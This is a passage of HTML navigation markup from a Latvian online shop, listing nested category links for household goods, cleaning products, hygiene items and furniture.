category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/specialas-spuldzes.html"><span>Speciālās spuldzes</span></a></li><li class="level2 nav-8-5-8 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/citas-spuldzes.html"><span>Citas spuldzes</span></a></li></ul></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai.html" class="level-top"><span>Mājai un saimniecībai</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces.html"><span>Mājsaimniecības preces</span></a><ul class="level1 submenu"><li class="level2 nav-9-1-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi.html"><span>Virtuves priekšmeti un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/katli-un-katlu-komplekti.html"><span>Katli un katlu komplekti</span></a></li><li class="level3 nav-9-1-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/pannas-un-cepamas-formas.html"><span>Pannas un cepamās formas</span></a></li><li class="level3 nav-9-1-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/tejas-un-kafijas-kannas.html"><span>Tējas un kafijas kannas</span></a></li><li class="level3 nav-9-1-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/trauki-edienu-uzglabasanai.html"><span>Trauki ēdienu uzglabāšanai</span></a></li><li class="level3 nav-9-1-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/virtuves-riki-un-piederumi.html"><span>Virtuves rīki un piederumi</span></a></li><li class="level3 nav-9-1-1-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/bakalejas-un-garsvielu-trauki.html"><span>Bakalejas un garšvielu trauki</span></a></li><li class="level3 nav-9-1-1-7 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/konservesanas-piederumi.html"><span>Konservēšanas piederumi</span></a></li><li class="level3 nav-9-1-1-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/iepakosanas-un-uzglabasanas-piederumi.html"><span>Iepakošanas un uzglabāšanas piederumi</span></a></li><li class="level3 nav-9-1-1-9 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/citi-virtuves-prieksmeti-un-piederumi.html"><span>Citi virtuves priekšmeti un piederumi</span></a></li></ul></li><li class="level2 nav-9-1-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi.html"><span>Trauki un galda servēšanas piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/glazes-un-kruzes.html"><span>Glāzes un krūzes</span></a></li><li class="level3 nav-9-1-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/skivji-tases-un-apakstases.html"><span>Šķīvji, tases un apakštases</span></a></li><li class="level3 nav-9-1-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/salatu-blodas-un-deserta-trauki.html"><span>Salātu bļodas un deserta trauki</span></a></li><li class="level3 nav-9-1-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/servizes.html"><span>Servīzes</span></a></li><li class="level3 nav-9-1-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/paplates-galdauti-un-galda-paliktni.html"><span>Paplātes, galdauti un galda paliktņi</span></a></li><li class="level3 nav-9-1-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/citi-trauki-un-galda-servesanas-pied.html"><span>Citi trauki un galda servēšanas pied.</span></a></li></ul></li><li class="level2 nav-9-1-3 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes.html"><span>Slotas un birstes</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/gridas-slotas-un-birstes.html"><span>Grīdas slotas un birstes</span></a></li><li class="level3 nav-9-1-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/slotas-un-birstes-logu-tirisanai.html"><span>Slotas un birstes logu tīrīšanai</span></a></li><li class="level3 nav-9-1-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/liekskeres-un-liekskeres-ar-slotu.html"><span>Liekšķeres un liekšķeres ar slotu</span></a></li><li class="level3 nav-9-1-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/slotu-un-birstu-kati.html"><span>Slotu un birstu kāti</span></a></li><li class="level3 nav-9-1-3-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/mop-komplekti.html"><span>Mop komplekti</span></a></li><li class="level3 nav-9-1-3-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/citas-slotas-un-birstes.html"><span>Citas slotas un birstes</span></a></li></ul></li><li class="level2 nav-9-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/vienreizlietojamie-trauki.html"><span>Vienreizlietojamie trauki</span></a></li><li class="level2 nav-9-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saliekamas-kastes-un-kastes-ar-klipsiem.html"><span>Saliekamas kastes un kastes ar klipšiem</span></a></li><li class="level2 nav-9-1-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/tirisanas-lupatas-svammes.html"><span>Tīrīšanas lupatas, švammes</span></a></li><li class="level2 nav-9-1-7 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/papira-galdauti-un-salvetes.html"><span>Papīra galdauti un salvetes</span></a></li><li class="level2 nav-9-1-8 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini.html"><span>Saimniecības bļodas un spaiņi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-8-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini/saimniecibas-blodas-un-grozi.html"><span>Saimniecības bļodas un grozi</span></a></li><li class="level3 nav-9-1-8-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini/plastmasas-spaini.html"><span>Plastmasas spaiņi</span></a></li><li class="level3 nav-9-1-8-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini/citas-saimniecibas-blodas-un-spaini.html"><span>Citas saimniecības bļodas un spaiņi</span></a></li></ul></li><li class="level2 nav-9-1-9 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi.html"><span>Atkritumu kastes un atkritumu maisi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-9-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi/atkritumu-tvertnes.html"><span>Atkritumu tvertnes</span></a></li><li class="level3 nav-9-1-9-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi/atkritumu-maisi.html"><span>Atkritumu maisi</span></a></li><li class="level3 nav-9-1-9-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi/citas-atkrit-kastes-un-atkrit-maisi.html"><span>Citas atkrit. kastes un atkrit. maisi</span></a></li></ul></li><li class="level2 nav-9-1-10 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi.html"><span>Apģērbu un apavu piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-10-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/velas-grozi-un-knagi.html"><span>Veļas grozi un knaģi</span></a></li><li class="level3 nav-9-1-10-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/velas-zavetaji.html"><span>Veļas žāvētāji</span></a></li><li class="level3 nav-9-1-10-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/gludinamie-deli.html"><span>Gludināmie dēļi</span></a></li><li class="level3 nav-9-1-10-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/drebju-pakaramie.html"><span>Drēbju pakaramie</span></a></li><li class="level3 nav-9-1-10-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/apavu-kopsanas-lidzekli.html"><span>Apavu kopšanas līdzekļi</span></a></li><li class="level3 nav-9-1-10-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/citi-apgerbu-un-apavu-piederumi.html"><span>Citi apģērbu un apavu piederumi</span></a></li></ul></li><li class="level2 nav-9-1-11 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/termosi.html"><span>Termosi</span></a></li><li class="level2 nav-9-1-12 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/auklas-virves-un-troses.html"><span>Auklas, virves un troses</span></a></li><li class="level2 nav-9-1-13 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/kajslauki.html"><span>Kājslauķi</span></a></li><li class="level2 nav-9-1-14 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/kapnes.html"><span>Kāpnes</span></a></li><li class="level2 nav-9-1-15 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/termometri.html"><span>Termometri</span></a></li><li class="level2 nav-9-1-16 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/cimdi.html"><span>Cimdi</span></a></li><li class="level2 nav-9-1-17 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/citas-majsaimniecibas-preces.html"><span>Citas mājsaimniecības preces</span></a></li><li class="level2 nav-9-1-18 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/preces-bernu-ballitei.html"><span>Preces bērnu ballītei</span></a></li></ul></li><li class="level1 nav-9-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija.html"><span>Sadzīves ķīmija</span></a><ul class="level1 submenu"><li class="level2 nav-9-2-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli.html"><span>Veļas mazgāšanas līdzekļi</span></a><ul class="level2 submenu"><li class="level3 nav-9-2-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/velas-pulveri.html"><span>Veļas pulveri</span></a></li><li class="level3 nav-9-2-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/skidrie-velas-mazgasanas-lidzekli.html"><span>Šķidrie veļas mazgāšanas līdzekļi</span></a></li><li class="level3 nav-9-2-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/velas-mikstinataji.html"><span>Veļas mīkstinātāji</span></a></li><li class="level3 nav-9-2-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/velas-balinataji.html"><span>Veļas balinātāji</span></a></li><li class="level3 nav-9-2-1-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/citi-velas-mazgasanas-lidzekli.html"><span>Citi veļas mazgāšanas līdzekļi</span></a></li></ul></li><li class="level2 nav-9-2-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli.html"><span>Virsmu tīrīšanas līdzekļi</span></a><ul class="level2 submenu"><li class="level3 nav-9-2-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/gridu-tirisanas-lidzekli.html"><span>Grīdu tīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/virtuves-virsmu-tirisanas-lidzekli.html"><span>Virtuves virsmu tīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/logu-stiklu-tirisanas-lidzekli.html"><span>Logu, stiklu tīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/pastas-un-universalie-lidzekli.html"><span>Pastas un universālie līdzekļi</span></a></li><li class="level3 nav-9-2-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/wc-tirisanas-un-attirisanas-lidzekli.html"><span>WC tīrīšanas un attīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/citi-virsmu-tirisanas-lidzekli.html"><span>Citi virsmu tīrīšanas līdzekļi</span></a></li></ul></li><li class="level2 nav-9-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/trauku-mazgasanas-lidzekli.html"><span>Trauku mazgāšanas līdzekļi</span></a></li><li class="level2 nav-9-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/gaisa-atsvaidzinataji-un-aromatizetaji.html"><span>Gaisa atsvaidzinātāji un aromatizētāji</span></a></li><li class="level2 nav-9-2-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/cita-sadzives-kimija.html"><span>Cita sadzīves ķīmija</span></a></li></ul></li><li class="level1 nav-9-3 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces.html"><span>Higiēnas un kosmētikas preces</span></a><ul class="level1 submenu"><li class="level2 nav-9-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/kabatlakatini.html"><span>Kabatlakatiņi</span></a></li><li class="level2 nav-9-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/tualetes-papirs.html"><span>Tualetes papīrs</span></a></li><li class="level2 nav-9-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/papira-dvieli.html"><span>Papīra dvieļi</span></a></li><li class="level2 nav-9-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/sieviesu-higienas-preces.html"><span>Sieviešu higiēnas preces</span></a></li><li class="level2 nav-9-3-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/bernu-higienas-preces.html"><span>Bērnu higiēnas preces</span></a></li><li class="level2 nav-9-3-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/sampuni-kondicionieri.html"><span>Šampūni, kondicionieri</span></a></li><li class="level2 nav-9-3-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-kopsanas-un-veidosanas-lidzekli.html"><span>Matu kopšanas un veidošanas līdzekļi</span></a><ul class="level2 submenu"><li class="level3 nav-9-3-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-kopsanas-un-veidosanas-lidzekli/matu-kopsanas-lidzekli.html"><span>Matu kopšanas līdzekļi</span></a></li><li class="level3 nav-9-3-7-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-kopsanas-un-veidosanas-lidzekli/matu-veidosanas-lidzekli.html"><span>Matu veidošanas līdzekļi</span></a></li></ul></li><li class="level2 nav-9-3-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-krasas.html"><span>Matu krāsas</span></a></li><li class="level2 nav-9-3-9 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dusas-zelejas-vannas-putas-un-vannas-sals.html"><span>Dušas želejas, vannas putas un vannas sāls</span></a></li><li class="level2 nav-9-3-10 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dusas-svames.html"><span>Dušas švames</span></a></li><li class="level2 nav-9-3-11 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/losjoni-un-kremi.html"><span>Losjoni un krēmi</span></a></li><li class="level2 nav-9-3-12 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dezodoranti.html"><span>Dezodoranti</span></a></li><li class="level2 nav-9-3-13 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/ziepes.html"><span>Ziepes</span></a></li><li class="level2 nav-9-3-14 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/zobu-higienas-preces.html"><span>Zobu higiēnas preces</span></a></li><li class="level2 nav-9-3-15 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/skusanas-lidzekli.html"><span>Skūšanās līdzekļi</span></a></li><li class="level2 nav-9-3-16 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/skuvekli.html"><span>Skuvekļi</span></a></li><li class="level2 nav-9-3-17 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija.html"><span>Dekoratīvā kosmētika un parfimērija</span></a><ul class="level2 submenu"><li class="level3 nav-9-3-17-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/dekorativa-kosmetika-lupam.html"><span>Dekoratīvā kosmētika lūpām</span></a></li><li class="level3 nav-9-3-17-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/dekorativa-kosmetika-acim.html"><span>Dekoratīvā kosmētika acīm</span></a></li><li class="level3 nav-9-3-17-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/tonalie-kremi-puderi.html"><span>Tonālie krēmi,pūderi</span></a></li><li class="level3 nav-9-3-17-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/nagu-lakas-un-kopsanas-lidzekli.html"><span>Nagu lakas un kopšanas līdzekļi</span></a></li><li class="level3 nav-9-3-17-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/parfimerija.html"><span>Parfimērija</span></a></li><li class="level3 nav-9-3-17-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/cita-kosmetika-un-parfimerija.html"><span>Cita kosmētika un parfimērija</span></a></li></ul></li><li class="level2 nav-9-3-18 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/prezervativi.html"><span>Prezervatīvi</span></a></li><li class="level2 nav-9-3-19 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/citas-higienas-un-kosmetikas-preces.html"><span>Citas higiēnas un kosmētikas preces</span></a></li></ul></li><li class="level1 nav-9-4 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles.html"><span>Mēbeles</span></a><ul class="level1 submenu"><li class="level2 nav-9-4-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles.html"><span>Biroja mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/biroja-kresli.html"><span>Biroja krēsli</span></a></li><li class="level3 nav-9-4-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/biroja-galdi.html"><span>Biroja galdi</span></a></li><li class="level3 nav-9-4-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/apaksklaji-biroja-kresliem.html"><span>Apakšklāji biroja krēsliem</span></a></li><li class="level3 nav-9-4-1-4 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/citas-biroja-mebeles.html"><span>Citas biroja mēbeles</span></a></li></ul></li><li class="level2 nav-9-4-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli.html"><span>Krēsli</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/edamzales-kresli.html"><span>Ēdamzāles krēsli</span></a></li><li class="level3 nav-9-4-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/bara-kresli.html"><span>Bāra krēsli</span></a></li><li class="level3 nav-9-4-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/apmekletaju-kresli.html"><span>Apmeklētāju krēsli</span></a></li><li class="level3 nav-9-4-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/taburetes-un-saliekamie-kresli.html"><span>Taburetes un saliekamie krēsli</span></a></li><li class="level3 nav-9-4-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/dizaina-kresli.html"><span>Dizaina krēsli</span></a></li><li class="level3 nav-9-4-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/citi-kresli.html"><span>Citi krēsli</span></a></li></ul></li><li class="level2 nav-9-4-3 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi.html"><span>Galdi</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/edamgaldi.html"><span>Ēdamgaldi</span></a></li><li class="level3 nav-9-4-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/datorgaldi.html"><span>Datorgaldi</span></a></li><li class="level3 nav-9-4-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/zurnalgaldi.html"><span>Žurnālgaldi</span></a></li><li class="level3 nav-9-4-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/tv-galdi.html"><span>TV galdi</span></a></li><li class="level3 nav-9-4-3-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/citi-galdi.html"><span>Citi galdi</span></a></li></ul></li><li class="level2 nav-9-4-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/bernu-mebeles.html"><span>Bērnu mēbeles</span></a></li><li class="level2 nav-9-4-5 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles.html"><span>Mīkstās mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-5-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/miksto-mebelu-komplekti.html"><span>Mīksto mēbeļu komplekti</span></a></li><li class="level3 nav-9-4-5-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/atputas-kresli.html"><span>Atpūtas krēsli</span></a></li><li class="level3 nav-9-4-5-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/divani-un-sofas.html"><span>Dīvāni un sofas</span></a></li><li class="level3 nav-9-4-5-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/gultas-un-matraci.html"><span>Gultas un matrači</span></a></li><li class="level3 nav-9-4-5-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/pufi.html"><span>Sēžammaisi un pufi</span></a></li></ul></li><li class="level2 nav-9-4-6 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles.html"><span>Priekšnama mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-6-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/apavu-plaukti.html"><span>Apavu plaukti</span></a></li><li class="level3 nav-9-4-6-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/parnesajami-drebju-pakaramie.html"><span>Pārnēsājami drēbju pakaramie</span></a></li><li class="level3 nav-9-4-6-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/sienas-drebju-pakaramie.html"><span>Sienas drēbju pakaramie</span></a></li><li class="level3 nav-9-4-6-4 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/citas-prieksnama-mebeles.html"><span>Citas priekšnama mēbeles</span></a></li></ul></li><li class="level2 nav-9-4-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti.html"><span>Skapji, kumodes un plaukti</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti/virtuves-skapji.html"><span>Virtuves skapji</span></a></li><li class="level3 nav-9-4-7-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti/kumodes-un-plaukti.html"><span>Kumodes un plaukti</span></a></li><li class="level3 nav-9-4-7-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti/skapji-un-naktsskapisi.html"><span>Skapji un naktsskapīši</span></a></li></ul></li><li class="level2 nav-9-4-8 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/sienas-plaukti-un-plauktu-sistemas.html"><span>Sienas plaukti un plauktu sistēmas</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-8-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/sienas-plaukti-un-plauktu-sistemas/sienas-plaukti.html"><span>Sienas plaukti</span></a></li><li class="level3 nav-9-4-8-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/sienas-plaukti-un-plauktu-sistemas/plauktu-sistemas.html"><span>Plauktu sistēmas</span></a></li></ul></li><li class="level2 nav-9-4-9 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/citas-mebeles.html"><span>Citas mēbeles</span></a></li></ul></li><li class="level1 nav-9-5 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija.html"><span>Tekstils un galantērija</span></a><ul class="level1 submenu"><li class="level2 nav-9-5-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils.html"><span>Mājas tekstils</span></a><ul class="level2 